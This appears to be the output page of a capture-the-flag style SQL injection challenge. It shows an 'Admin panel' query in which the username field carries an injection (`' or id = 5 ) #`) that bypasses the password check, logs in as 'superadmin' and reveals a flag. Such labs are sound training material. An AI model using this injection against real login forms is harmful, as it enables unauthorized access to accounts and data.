 Admin panel
Executing query: SELECT * FROM logins WHERE (username='' or id = 5 ) #' AND id > 1) AND password =
'098f6bcd4621d373cade4e832627b4f6';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.